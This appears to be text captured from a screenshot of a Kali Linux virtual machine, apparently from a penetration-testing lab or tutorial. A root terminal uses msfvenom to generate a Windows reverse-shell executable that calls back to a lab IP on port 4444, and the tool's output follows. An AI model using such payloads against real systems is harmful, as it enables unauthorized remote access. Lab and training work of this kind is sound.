 Kali-Linux-2020.4-vbox-amd64 (update without Empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/W... 03:17 AM
root@kali: ~/Desktop/WinPEAS
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop/WinPEAS]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.29 LPORT=4444 -f exe > shell-x64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~/Desktop/WinPEAS]
└─#
KALI
Right Ctrl